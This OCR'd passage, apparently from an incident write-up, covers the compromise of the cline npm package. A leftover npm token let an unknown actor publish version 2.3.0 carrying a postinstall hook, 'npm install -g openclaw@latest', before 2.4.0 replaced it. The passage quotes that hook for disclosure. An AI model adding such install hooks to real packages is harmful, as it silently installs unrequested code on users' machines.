
team also rotated credentials and acknowledged
the report.
However, credential rotation proved incomplete. On
February 17, an unknown actor used a
still-active
npm token
(the wrong token had been revoked on
Feb 9) to publish
with a single
cline@2.3.0
modification:
{
  "postinstall"
: 
"npm install -g openclaw@latest"
}
The unauthorized version was live for
approximately eight hours before Cline published
version 2.4.0 and deprecated 2.3.0. The CLI binary